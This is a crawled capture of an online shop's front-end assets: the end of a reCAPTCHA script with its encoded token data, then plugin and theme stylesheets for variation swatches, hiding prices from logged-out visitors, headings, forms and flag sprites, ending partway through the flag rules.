OdMcKLwoQKacKkw6rDk8OtSijDq1PDp35vwo4KfQg/EQLCqk3DosO5WH5pw6QDwpVQw7TDo8Kiw6YHBMOYw4V2wr46w6nCnBbDqV3CgsKxw6fDm1XCmsKAwrrDuC/Cv8KpZsOlbRDCt2nCvAbDlsKRMVJAw4zDl8OJw6lbCjBBwo/CqGLDn8KGSBvCusOew6XChcKawrbCosKTwrUXwoDCk0TCngbDvV7DtcKoGxXDlcKTIcOxTMO4Hldpw7nCskLDnS4Qw4PCjMOdwqpZMcK+AwJsD8Kyw6Btw6bChMOzQcKBezwmwrnDsVzCqF8pKyTDosOBwpF+w5ZNwrDCmETCsMOpesKRwoElNsOyHcKpw7/Donw+OsOGUkzCuVLDuDAySsKyw6jDsmczd8KQwoNrBsOETjDCtcKGGsKLS8O/[base64]/ClsKzwogFw4/DhsOTRkk7Iz0Bw6MrTmUIw5sZw6oSRnTCnMKlwqJswooDZT7CncOVew/ChRcHwrPCnsKARSHDviwjwqzDvcKsw6fDk8KTwooDwodPR0EOLcOww4zDqhLDjDdPQA/DicOpfMKAwo3DkcKsw4rCn8KJw5PCtTdYwo9QCsK2V8OSw4LCqG4XwoMIUcKmB8OVw4nDjMO2wqEAIMKjwo1IfMK8SVR4wpXClMK+wofDmC1kT1U0EMKgwpLComVaw5sHDsK0wot/Z8Kjw5XDvH1EwqEzwrNxwqI7wpfDrmPCrcK7JifCoETDk8O1T0fCrsKWaR/DoMOGfUAUw7PDrmPDs8O2b8KZXTPCkMKVwqXDnsKfwp/CvngHbl52G8K3CnV6wqFFUsOpwpl9B3Z8w4nChRUUKxxPw63DnMOfR8Omwq9mw41swpsdwq/[base64]/DusKhw6sewr3CgVdnw6wuwq8\\u003d\x22],null,[\x22conf\x22,null,\x226Lek-iQkAAAAAMir4PI6Y-yaoIjrDyt0ywepjqCV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,973],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://myolg.online:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22kd1d8OrXhgbYB3zgRUsJldA+KLYhM0683gZRYLNS45I\\u003d\x22,1,0,null,1,1769735203405,0,0,[26,247,233,24],null,[34],\x22RC-df6rA5eJbkk_jg\x22,null,null,null,null,null,\x220dAFcWeA4-hIJV807QC3l9tBtFEgyWQQQvfsRJK_VbJy-CWoZnLqKUO9s5yM0PY_7M5QvrAFBSUaL7-1y42hGEoowA2C2TTpTCyg\x22,1769818003409]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://myolg.online/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/css/yith-wccl.css?ver=1.10.3
body_size: 1048
content:
div.variations_form.cart.in_loop {
    display: none;
}

.select_option {
    display: inline-block;
    border: 1px solid #d6d3d3;
    margin-right: 3px;
    position: relative;
}

.select_box:not( .on_ptab ) .select_option:hover, .select_option.selected {
    border-color: #999595;
}

.select_option.inactive {
    opacity: 0.5;
}
/*.select_option.inactive:before {*/
    /*position: absolute;*/
    /*content: "";*/
    /*left: 0;*/
    /*top: 50%;*/
    /*right: 0;*/
    /*border-top: 1px solid red;*/
    /*border-color: inherit;*/

    /*-webkit-transform:rotate(-5deg);*/
    /*-moz-transform:rotate(-5deg);*/
    /*-ms-transform:rotate(-5deg);*/
    /*-o-transform:rotate(-5deg);*/
    /*transform:rotate(-5deg);*/
/*}*/


.select_option .yith_wccl_value {
    border: 2px solid #fff;
    display: block;
    min-width: 27px;
    height: 27px;
    text-decoration: none;
    line-height: 27px;
    text-align: center;
    cursor: pointer;
}

.select_option .yith-wccl-bicolor {
    width:0;
    height:0;
    border-bottom: 23px solid;
    border-left: 23px solid;
    display: block;
}

/* tab style */
.select_box.on_ptab .select_option .yith_wccl_value {
    cursor: default;
}

.select_option .yith_wccl_tooltip {
    position: absolute;
    font-size: 12px;
    line-height: 14px;
    text-align: center;
    box-sizing: border-box;
    opacity: 0;
    width: 100px;
    margin-left: -50px;
    z-index: 99;
    left: 50%;
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    pointer-events: none;
}
.select_option .yith_wccl_tooltip img {
    height: auto;
    max-width: 100%;
    margin: 5px 0;
}
.select_option .yith_wccl_tooltip span:after {
    content: '';
    border: 5px solid transparent;
    width: 1px;
    height: 1px;
    position: absolute;
    left: 50%;
    margin-left: -5px;
}

/* position */

.select_option .yith_wccl_tooltip.top {
    bottom: 100%;
    padding-bottom: 10px;
}
.select_option .yith_wccl_tooltip.top span:after {
    bottom: -10px;
}
.select_option .yith_wccl_tooltip.bottom {
    top: 100%;
    padding-top: 10px;
}
.select_option .yith_wccl_tooltip.bottom span:after {
    top: -10px;
}

/* animation */

.select_option .yith_wccl_tooltip.fade,
.select_option .yith_wccl_tooltip.slide {
    opacity: 0;
}
.select_option:hover .yith_wccl_tooltip.fade,
.select_option:hover .yith_wccl_tooltip.slide {
    opacity: 1;
}
.select_option .yith_wccl_tooltip.top.slide {
    transform: translateY(20%);
    -webkit-transform: translateY(20%);
    -moz-transform: translateY(20%);
    -ms-transform: translateY(20%);
}
.select_option .yith_wccl_tooltip.bottom.slide {
    transform: translateY(-20%);
    -webkit-transform: translateY(-20%);
    -moz-transform: translateY(-20%);
    -ms-transform: translateY(-20%);
}
.select_option:hover .yith_wccl_tooltip.slide {
    transform: translateY( 0 );
    -webkit-transform: translateY( 0 );
    -moz-transform: translateY( 0 );
    -ms-transform: translateY( 0 );
}


.select_option:hover .yith_wccl_tooltip {
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
}
.select_option .yith_wccl_tooltip > span {
    display: inline-block;
    position: relative;
    height: auto;
    width: auto;
    max-width: 100%;
    border-radius: 3px;
    padding: 3px 6px;
}

/* ARCHIVE PAGE */
li.product .variations_form.cart {
    margin: 5px 0;
}
li.product .variations_form.cart div.variations {
    margin-bottom: 5px;
}
li.product .select_option .yith_wccl_value {
    min-width: 20px;
    height: 20px;
    line-height: 17px;
}
li.product .select_option .yith-wccl-bicolor {
    border-bottom: 16px solid;
    border-left: 16px solid;
}
li.product .ywccl_stock {
    font-size: 0.92em;
    margin: 0;
}
li.product .ywccl_stock.stock {
    color: #77a464;
}
li.product .ywccl_stock.out-of-stock {
    color: red;
}

.avada-select-parent .select_box {
    display: none;
}

/* LOADING GALLERY */
.woocommerce-product-gallery.loading-gallery,
.product-gallery.loading-gallery {
    position: relative;
}
.woocommerce-product-gallery.loading-gallery::after,
.product-gallery.loading-gallery:after {
    content: '';
    position: absolute;
    background: url('../images/ajax-loader.gif') #fff no-repeat center center;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 100;
}

--- FILE ---
content_type: text/css
request_url: https://myolg.online/wp-content/themes/porto-child/custom-style.css?ver=6.5.7
body_size: 164
content:
/**
  * Hide Prices when logged out
  *
  * @Date: 08/23/2020
  * @Made by: Ace Caspe
  */
.product-prev .login-cond {
  display: none;
}
.product-next .login-cond {
  display: none;
}

.login-cond {
  font-size: 18px;
}

.cart-subtotal {
  display: none;
}
.product-subtotal {
  display: none;
}
.order-total {
  display: none;
}
.tax-rate {
  display: none;
}

.woocommerce-mini-cart__total {
  display: none;
}
.bundle_price {
  display: none !important;
}

.woocommerce .blockUI.blockOverlay {
  position: relative !important;
  display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://myolg.online/wp-content/themes/porto/css/theme_elements_1.css?ver=6.5.7
body_size: 39926
content:
@charset "UTF-8";

@-moz-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@-webkit-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@-o-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@-ms-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

html {

    direction: ltr;

    overflow-x: hidden;

    box-shadow: none !important;

}

body {

    margin: 0;

}

.clear {

    float: none;

    clear: both;

}

.f-left {

    float: left;

}

.f-right {

    float: right;

}

.f-none {

    float: none;

}

/* Responsive */@media (max-width: 479px) {

    body {

        font-size: 13px;

    }

}

/* Loading Overlay */.loading-overlay-showing {

    overflow-x: hidden;

}

.loading-overlay-showing > .loading-overlay {

    opacity: 1;

    visibility: visible;

    -webkit-transition-delay: 0;

    -moz-transition-delay: 0;

    transition-delay: 0;

}

.loading-overlay {

    -webkit-transition: visibility 0s ease-in-out 0.5s, opacity 0.5s ease-in-out;

    -moz-transition: visibility 0s ease-in-out 0.5s, opacity 0.5s ease-in-out;

    transition: visibility 0s ease-in-out 0.5s, opacity 0.5s ease-in-out;

    bottom: 0;

    left: 0;

    position: absolute;

    opacity: 0;

    right: 0;

    top: 0;

    visibility: hidden;

    background: #fff;

}

.loading-overlay .loader:before {

    content: " ";

    display: inline-block !important;

    border-width: 3px 5px 2px 0;

    width: 32px;

    height: 32px;

    -moz-animation: spin 0.8s infinite linear;

    -o-animation: spin 0.8s infinite linear;

    -webkit-animation: spin 0.8s infinite linear;

    animation: spin 0.8s infinite linear;

    display: inline-block;

    border-image: none;

    border-radius: 20px;

    border-style: solid;

    border-bottom-color: transparent !important;

    vertical-align: middle;

    position: absolute;

    margin: auto;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

}

body > .loading-overlay {

    position: fixed;

    z-index: 999999;

}

/* Bounce Loading */.bounce-loader {

    -webkit-transition: all 0.2s;

    -moz-transition: all 0.2s;

    transition: all 0.2s;

    margin: -9px 0 0 -35px;

    text-align: center;

    width: 70px;

    left: 50%;

    position: absolute;

    top: 50%;

    z-index: 10000;

}

.bounce-loader .bounce1, .bounce-loader .bounce2, .bounce-loader .bounce3 {

    animation: 1.4s ease-in-out 0s normal both infinite running bouncedelay;

    background-color: #ccc;

    border-radius: 100%;

    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);

    display: inline-block;

    height: 18px;

    width: 18px;

}

.bounce-loader .bounce1 {

    -webkit-animation-delay: -0.32s;

    animation-delay: -0.32s;

}

.bounce-loader .bounce2 {

    -webkit-animation-delay: -0.16s;

    animation-delay: -0.16s;

}

@-webkit-keyframes bouncedelay {

    0%, 80%, 100% {

        -webkit-transform: scale(0);

    }

    40% {

        -webkit-transform: scale(1);

    }

}

@keyframes bouncedelay {

    0%, 80%, 100% {

        transform: scale(0);

    }

    40% {

        transform: scale(1);

    }

}

/* Headings */h1, h2, h3, h4, h5, h6 {

    color: #1d2127;

    font-weight: 200;

    letter-spacing: -1px;

    margin: 0;

    text-transform: none;

}

h1 {

    font-size: 2.6em;

    line-height: 44px;

    margin: 0 0 32px 0;

}

h2 {

    font-size: 2.2em;

    font-weight: 300;

    line-height: 40px;

    margin: 0 0 32px 0;

}

h3 {

    font-size: 1.8em;

    font-weight: 400;

    letter-spacing: normal;

    line-height: 32px;

    margin: 0 0 33px 0;

}

h4 {

    font-size: 1.4em;

    font-weight: 400;

    letter-spacing: normal;

    line-height: 27px;

    margin: 0 0 14px 0;

}

h5 {

    font-size: 1em;

    font-weight: 600;

    letter-spacing: normal;

    line-height: 18px;

    margin: 0 0 14px 0;

}

h6 {

    font-size: 1em;

    font-weight: 400;

    letter-spacing: normal;

    line-height: 18px;

    margin: 0 0 14px 0;

}

h1.big {

    font-size: 4.2em;

    line-height: 54px;

}

h1.small {

    font-size: 2.2em;

    line-height: 42px;

    font-weight: 600;

}

h1.short {

    margin-bottom: 15px;

}

h2.short {

    margin-bottom: 15px;

}

h3.short, h4.short, h5.short, h6.short {

    margin-bottom: 9px;

}

h1.shorter, h2.shorter, h3.shorter, h4.shorter, h5.shorter, h6.shorter {

    margin-bottom: 0;

}

h1.tall, h2.tall, h3.tall, h4.tall, h5.tall, h6.tall {

    margin-bottom: 33px;

}

h1.taller, h2.taller, h3.taller, h4.taller, h5.taller, h6.taller {

    margin-bottom: 44px;

}

h1.spaced, h2.spaced, h3.spaced, h4.spaced, h5.spaced, h6.spaced {

    margin-top: 22px;

}

h1.more-spaced, h2.more-spaced, h3.more-spaced, h4.more-spaced, h5.more-spaced, h6.more-spaced {

    margin-top: 44px;

}

h1.dark, h2.dark, h3.dark, h4.dark, h5.dark {

    color: #1d2127;

}

h1.light, h2.light, h3.light, h4.light, h5.light, h6.light, h1.white, h2.white, h3.white, h4.white, h5.white, h6.white {

    color: #fff;

}

h1.text-shadow, h2.text-shadow, h3.text-shadow, h4.text-shadow, h5.text-shadow, h6.text-shadow {

    text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);

}

/* Heading */.heading.heading-border {

    margin-bottom: 25px;

}

.heading.heading-border h1, .heading.heading-border h2, .heading.heading-border h3, .heading.heading-border h4, .heading.heading-border h5, .heading.heading-border h6 {

    margin: 0;

    padding: 0;

}

.heading.heading-bottom-border h1 {

    border-bottom: 5px solid #dbdbdb;

    padding-bottom: 10px;

}

.heading.heading-bottom-border h2, .heading.heading-bottom-border h3 {

    border-bottom: 2px solid #dbdbdb;

    padding-bottom: 10px;

}

.heading.heading-bottom-border h4, .heading.heading-bottom-border h5, .heading.heading-bottom-border h6 {

    border-bottom: 1px solid #dbdbdb;

    padding-bottom: 5px;

}

.heading.heading-bottom-double-border h1, .heading.heading-bottom-double-border h2, .heading.heading-bottom-double-border h3 {

    border-bottom: 3px double #dbdbdb;

    padding-bottom: 10px;

}

.heading.heading-bottom-double-border h4, .heading.heading-bottom-double-border h5, .heading.heading-bottom-double-border h6 {

    border-bottom: 3px double #dbdbdb;

    padding-bottom: 5px;

}

.heading.heading-middle-border {

    position: relative;

}

.heading.heading-middle-border:before {

    border-top: 1px solid #dbdbdb;

    content: "";

    height: 0;

    left: auto;

    position: absolute;

    right: 0;

    top: 50%;

    width: 100%;

}

.heading.heading-middle-border h1, .heading.heading-middle-border h2, .heading.heading-middle-border h3, .heading.heading-middle-border h4, .heading.heading-middle-border h5, .heading.heading-middle-border h6 {

    position: relative;

    background: #fff;

    display: inline-block;

}

.heading.heading-middle-border h1 {

    padding-right: 15px;

}

.heading.heading-middle-border h2, .heading.heading-middle-border h3 {

    padding-right: 10px;

}

.heading.heading-middle-border h4, .heading.heading-middle-border h5, .heading.heading-middle-border h6 {

    padding-right: 5px;

}

.heading.heading-middle-border-reverse {

    text-align: right;

}

.heading.heading-middle-border-reverse h1, .heading.heading-middle-border-reverse h2, .heading.heading-middle-border-reverse h3, .heading.heading-middle-border-reverse h4, .heading.heading-middle-border-reverse h5, .heading.heading-middle-border-reverse h6 {

    padding-right: 0;

}

.heading.heading-middle-border-reverse h1 {

    padding-left: 15px;

}

.heading.heading-middle-border-reverse h2, .heading.heading-middle-border-reverse h3 {

    padding-left: 10px;

}

.heading.heading-middle-border-reverse h4, .heading.heading-middle-border-reverse h5, .heading.heading-middle-border-reverse h6 {

    padding-left: 5px;

}

.heading.heading-middle-border-center {

    text-align: center;

}

.heading.heading-middle-border-center h1 {

    padding-left: 15px;

    padding-right: 15px;

}

.heading.heading-middle-border-center h2, .heading.heading-middle-border-center h3 {

    padding-left: 10px;

    padding-right: 10px;

}

.heading.heading-middle-border-center h4, .heading.heading-middle-border-center h5, .heading.heading-middle-border-center h6 {

    padding-left: 5px;

    padding-right: 5px;

}

.heading.heading-border-xs h1, .heading.heading-border-xs h2, .heading.heading-border-xs h3, .heading.heading-border-xs h4, .heading.heading-border-xs h5, .heading.heading-border-xs h6 {

    border-bottom-width: 1px;

}

.heading.heading-border-xs:before {

    border-top-width: 1px;

}

.heading.heading-border-sm h1, .heading.heading-border-sm h2, .heading.heading-border-sm h3, .heading.heading-border-sm h4, .heading.heading-border-sm h5, .heading.heading-border-sm h6 {

    border-bottom-width: 2px;

}

.heading.heading-border-sm:before {

    border-top-width: 2px;

}

.heading.heading-border-lg h1, .heading.heading-border-lg h2, .heading.heading-border-lg h3, .heading.heading-border-lg h4, .heading.heading-border-lg h5, .heading.heading-border-lg h6 {

    border-bottom-width: 3px;

}

.heading.heading-border-lg:before {

    border-top-width: 3px;

}

.heading.heading-border-xl h1, .heading.heading-border-xl h2, .heading.heading-border-xl h3, .heading.heading-border-xl h4, .heading.heading-border-xl h5, .heading.heading-border-xl h6 {

    border-bottom-width: 5px;

}

.heading.heading-border-xl:before {

    border-top-width: 5px;

}

/* Responsive */@media (max-width: 480px) {

    h2 {

        line-height: 40px;

    }

}

@media (max-width: 767px) {

    h1.big {

        font-size: 3.2em;

        line-height: 42px;

    }

}

.heading-bold {

    font-weight: 600 !important;

}

.heading-bold strong {

    font-weight: 800 !important;

}

.page-title {

    margin-top: 0;

}

/* Blockquote */blockquote {

    font-size: 1em;

}

/* Paragraphs */p {

    line-height: 24px;

    margin: 0 0 20px;

}

p.featured {

    font-size: 1.6em;

    line-height: 1.5em;

}

p.short {

    margin-bottom: 0 !important;

}

p.tall {

    margin-bottom: 20px !important;

}

p.taller {

    margin-bottom: 40px !important;

}

p .alternative-font {

    display: inline-block;

    margin-top: -15px;

    position: relative;

    top: 3px;

    margin-bottom: -6px;

}

b {

    font-weight: 800;

}

/* Labels */.label-dark, .label-dark:hover {

    background: #111;

    text-decoration: none;

    font-weight: normal;

}

/* Alternative Font Style */.alternative-font {

    font-size: 1.6em;

}

/* Navs */.nav > li > a:hover, .nav > li > a:focus {

    background: transparent;

}

.nav i.icon-image {

    display: inline-block;

    max-width: 20px;

}

ul {

    /* Sitemap */

}

ul.nav-list li, ul[class^="wsp-"] li {

    margin: 0;

    padding: 0;

    display: block;

    position: relative;

}

ul.nav-list li a, ul[class^="wsp-"] li a {

    -webkit-transition: background 0.1s;

    -moz-transition: background 0.1s;

    transition: background 0.1s;

    border-bottom: 1px solid #ededde;

    padding: 8px 0 8px 20px;

    display: block;

    color: #666;

    font-size: 0.9em;

    text-decoration: none;

    line-height: 20px;

}

ul.nav-list li a:before, ul[class^="wsp-"] li a:before {

    content: "";

    display: inline-block;

    width: 0;

    height: 4px;

    border-top: 4px solid transparent;

    border-bottom: 4px solid transparent;

    border-left: 4px solid #333;

    position: absolute;

    top: 15px;

    left: 10px;

}

ul.nav-list li a:hover, ul[class^="wsp-"] li a:hover {

    background-color: #eee;

    text-decoration: none;

}

ul.nav-list li.active > a, ul[class^="wsp-"] li.active > a {

    font-weight: bold;

}

ul.nav-list li ul, ul[class^="wsp-"] li ul {

    list-style: none;

    margin: 0 0 0 25px;

    padding: 0;

}

ul.nav-list li .wsp-category-title, ul[class^="wsp-"] li .wsp-category-title {

    margin-top: 10px;

}

ul.nav-list li .wsp-category-title a, ul[class^="wsp-"] li .wsp-category-title a {

    display: inline-block;

    padding-left: 0;

    font-size: 1em;

}

ul.nav-list li .wsp-category-title a:before, ul[class^="wsp-"] li .wsp-category-title a:before {

    display: none;

}

ul.nav-list li .wsp-category-title a:hover, ul[class^="wsp-"] li .wsp-category-title a:hover {

    background-color: transparent;

}

ul.nav-list.hide-not-active li ul, ul[class^="wsp-"].hide-not-active li ul {

    display: none;

}

ul.nav-list.hide-not-active li.active ul, ul[class^="wsp-"].hide-not-active li.active ul {

    display: block;

}

ul.nav-list.show-bg-active .active > a, ul[class^="wsp-"].show-bg-active .active > a {

    background-color: #f5f5f5;

}

ul.nav-list.show-bg-active .active > a:hover, ul[class^="wsp-"].show-bg-active .active > a:hover {

    background-color: #eee;

}

ul.narrow li a {

    padding-top: 4px;

    padding-bottom: 4px;

}

ul.nav-pills > li.active > a {

    background-color: #ccc;

}

ul.nav-pills > li.active > a:hover, ul.nav-pills > li.active > a:focus {

    background-color: #ccc;

}

ul.nav-pills-center {

    text-align: center;

}

ul.nav-pills-center > li {

    display: inline-block;

    float: none;

}

ul.nav-pills-left > li {

    float: left;

}

ul.nav-pills-right > li {

    float: right;

}

ul.nav-pills-justify {

    display: flex;

}

ul.nav-pills-justify > li {

    float: none;

    text-align: center;

    width: 100%;

}

/* Nav Secondary */.nav-secondary {

    background: #fafafa;

    margin: 0;

    padding: 20px 0;

    text-align: center;

    z-index: 100;

}

.nav-secondary .nav-pills > li {

    float: none;

    display: inline-block;

}

.nav-secondary .nav-pills > li a, .nav-secondary .nav-pills > li span {

    font-size: 12px;

    font-style: normal;

    font-weight: 600;

    line-height: 20px;

    padding: 10px 13px;

    text-transform: uppercase;

}

.nav-secondary .nav-pills > li a i, .nav-secondary .nav-pills > li span i {

    font-size: 14px;

    margin-right: 5px;

}

.nav-secondary.sticky-active {

    border-bottom-color: #e9e9e9;

    box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);

}

.sticky-nav-wrapper {

    margin: 0 -10px;

}

/* Forms */form label {

    font-weight: normal;

}

textarea {

    resize: vertical;

}

input::-webkit-outer-spin-button, input::-webkit-inner-spin-button {

    -webkit-appearance: none;

}

input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"], textarea, select {

    border: 1px solid #ccc;

    border-radius: 3px;

    outline: none;

    text-align: left;

    background: #fff;

    color: #777;

}

input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"], select, textarea {

    line-height: 1.42857;

    padding: 6px 8px;

    font-size: 14px;

    vertical-align: middle;

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

}

input[type="email"].input-lg, input[type="number"].input-lg, input[type="password"].input-lg, input[type="search"].input-lg, input[type="tel"].input-lg, input[type="text"].input-lg, input[type="url"].input-lg, input[type="color"].input-lg, input[type="date"].input-lg, input[type="datetime"].input-lg, input[type="datetime-local"].input-lg, input[type="month"].input-lg, input[type="time"].input-lg, input[type="week"].input-lg, select.input-lg, textarea.input-lg {

    padding: 10px 12px;

    font-size: 18px;

}

input[type="email"].input-sm, input[type="number"].input-sm, input[type="password"].input-sm, input[type="search"].input-sm, input[type="tel"].input-sm, input[type="text"].input-sm, input[type="url"].input-sm, input[type="color"].input-sm, input[type="date"].input-sm, input[type="datetime"].input-sm, input[type="datetime-local"].input-sm, input[type="month"].input-sm, input[type="time"].input-sm, input[type="week"].input-sm, select.input-sm, textarea.input-sm {

    padding: 5px 7px;

    font-size: 12px;

}

select {

    padding: 6px 0 6px 2px;

}

.form-control {

    padding: 6px 8px;

}

select.form-control {

    padding: 6px 2px;

}

label.checkbox {

    display: inline-block;

    margin-top: 0;

    margin-bottom: 0;

    margin-right: 5px;

}

input[type="radio"], input[type="checkbox"] {

    margin-right: 5px;

}

.form-group:after {

    content: ".";

    display: block;

    clear: both;

    visibility: hidden;

    line-height: 0;

    height: 0;

}

.form-control:focus {

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

    border-color: #ccc;

}

/* Forms Validations */label.valid {

    display: inline-block;

    text-indent: -9999px;

}

label.error {

    color: #c10000;

    font-size: 0.9em;

    margin-top: -5px;

    padding: 0;

}

label.error#captcha-error {

    margin-top: 15px;

}

legend {

    border: none;

}

fieldset legend {

    margin-top: 15px;

}

input[type="submit"] {

    border: 1px solid #ccc;

    color: #fff;

    padding: 6px 10px;

    border-radius: 3px;

    line-height: 1.42857;

}

/* Search Form */#searchform {

    *zoom: 1;

}

#searchform:before, #searchform:after {

    content: " ";

    display: table;

}

#searchform:after {

    clear: both;

}

#searchform .screen-reader-text, #searchform #s, #searchform #submit, #searchform #searchsubmit {

    display: block;

}

#searchform #s {

    margin-bottom: 1em;

    width: 100%;

    max-width: 250px;

}

.main-content #searchform .screen-reader-text, .main-content #searchform #s, .main-content #searchform #submit, .main-content #searchform #searchsubmit {

    display: inline-block;

    margin-bottom: 0;

}

.main-content #searchform .screen-reader-text {

    vertical-align: super;

}

.main-content #searchform #s, .main-content #searchform #submit, .main-content #searchform #searchsubmit {

    width: auto;

    vertical-align: bottom;

}

@media (max-width: 480px) {

    .main-content #searchform .screen-reader-text, .main-content #searchform #s, .main-content #searchform #submit, .main-content #searchform #searchsubmit {

        display: block;

        margin-bottom: 10px;

        width: 100%;

        max-width: 100%;

    }

}

/* Form Table */.form-table th, .form-table td {

    padding: 10px 10px 10px 0;

}

.form-table th label, .form-table td label {

    margin-right: 15px;

}

.form-table th h3, .form-table td h3 {

    color: inherit;

    font-size: 1em;

    font-weight: normal;

    line-height: 1.42857;

    margin: 0 0 -10px !important;

}

.form-group {

    direction: ltr;

}

body #wp-link-wrap {

    background: #fff;

}

body #wp-link-wrap #link-modal-title {

    background: #fcfcfc;

    border-bottom: 1px solid #dfdfdf;

}

body #wp-link-wrap .screen-reader-text {

    display: none;

}

body #wp-link-wrap .submitbox {

    background: #fcfcfc;

    border-top: 1px solid #dfdfdf;

}

body #wp-link-wrap #wp-link-submit {

    padding: 4px 12px;

}

body #wp-link-wrap #wp-link-search-toggle:after {

    font-size: 25px;

}

.flag, [class*='flag-'] {

    width: 16px;

    height: 11px;

    background: url(../images/flags.png) no-repeat;

}

.flag.flag-ad, [class*='flag-'].flag-ad {

    background-position: -16px 0;

}

.flag.flag-ae, [class*='flag-'].flag-ae {

    background-position: -32px 0;

}

.flag.flag-af, [class*='flag-'].flag-af {

    background-position: -48px 0;

}

.flag.flag-ag, [class*='flag-'].flag-ag {

    background-position: -64px 0;

}

.flag.flag-ai, [class*='flag-'].flag-ai {

    background-position: -80px 0;

}

.flag.flag-al, [class*='flag-'].flag-al {

    background-position: -96px 0;

}

.flag.flag-am, [class*='flag-'].flag-am {

    background-position: -112px 0;

}

.flag.flag-an, [class*='flag-'].flag-an {

    background-position: -128px 0;

}

.flag.flag-ao, [class*='flag-'].flag-ao {

    background-position: -144px 0;

}

.flag.flag-ar, [class*='flag-'].flag-ar {

    background-position: -160px 0;

}

.flag.flag-as, [class*='flag-'].flag-as {

    background-position: -176px 0;

}

.flag.flag-at, [class*='flag-'].flag-at {

    background-position: -192px 0;

}

.flag.flag-au, [class*='flag-'].flag-au {

    background-position: -208px 0;

}

.flag.flag-aw, [class*='flag-'].flag-aw {

    background-position: -224px 0;

}

.flag.flag-az, [class*='flag-'].flag-az {

    background-position: -240px 0;

}

.flag.flag-ba, [class*='flag-'].flag-ba {

    background-position: 0 -11px;

}

.flag.flag-bb, [class*='flag-'].flag-bb {

    background-position: -16px -11px;

}

.flag.flag-bd, [class*='flag-'].flag-bd {

    background-position: -32px -11px;

}

.flag.flag-be, [class*='flag-'].flag-be {

    background-position: -48px -11px;

}

.flag.flag-bf, [class*='flag-'].flag-bf {

    background-position: -64px -11px;

}

.flag.flag-bg, [class*='flag-'].flag-bg {

    background-position: -80px -11px;

}

.flag.flag-bh, [class*='flag-'].flag-bh {

    background-position: -96px -11px;

}

.flag.flag-bi, [class*='flag-'].flag-bi {

    background-position: -112px -11px;

}

.flag.flag-bj, [class*='flag-'].flag-bj {

    background-position: -128px -11px;

}

.flag.flag-bm, [class*='flag-'].flag-bm {

    background-position: -144px -11px;

}

.flag.flag-bn, [class*='flag-'].flag-bn {

    background-position: -160px -11px;

}

.flag.flag-bo, [class*='flag-'].flag-bo {

    background-position: -176px -11px;

}

.flag.flag-br, [class*='flag-'].flag-br {

    background-position: -192px -11px;

}

.flag.flag-bs, [class*='flag-'].flag-bs {

    background-position: -208px -11px;

}

.flag.flag-bt, [class*='flag-'].flag-bt {

    background-position: -224px -11px;

}

.flag.flag-bv, [class*='flag-'].flag-bv {

    background-position: -240px -11px;

}

.flag.flag-bw, [class*='flag-'].flag-bw {

    background-position: 0 -22px;

}

.flag.flag-by, [class*='flag-'].flag-by {

    background-position: -16px -22px;

}

.flag.flag-bz, [class*='flag-'].flag-bz {

    background-position: -32px -22px;

}

.flag.flag-ca, [class*='flag-'].flag-ca {

    background-position: -48px -22px;

}

.flag.flag-catalonia, [class*='flag-'].flag-catalonia {

    background-position: -64px -22px;

}

.flag.flag-cd, [class*='flag-'].flag-cd {

    background-position: -80px -22px;

}

.flag.flag-cf, [class*='flag-'].flag-cf {

    background-position: -96px -22px;

}

.flag.flag-cg, [class*='flag-'].flag-cg {

    background-position: -112px -22px;

}

.flag.flag-ch, [class*='flag-'].flag-ch {

    background-position: -128px -22px;

}

.flag.flag-ci, [class*='flag-'].flag-ci {

    background-position: -144px -22px;

}

.flag.flag-ck, [class*='flag-'].flag-ck {

